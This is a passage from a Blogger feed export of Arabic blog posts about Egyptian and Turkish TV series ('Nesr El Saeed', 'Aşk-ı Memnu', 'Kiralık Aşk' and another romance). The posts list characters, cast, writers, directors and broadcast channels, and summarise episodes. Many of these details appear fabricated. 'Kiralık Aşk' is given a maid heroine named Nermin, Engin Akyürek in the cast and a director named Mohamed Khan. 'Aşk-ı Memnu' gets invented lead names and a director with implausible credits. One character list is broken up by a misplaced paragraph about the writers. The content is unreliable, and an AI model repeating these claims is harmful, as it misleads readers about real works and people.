مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي 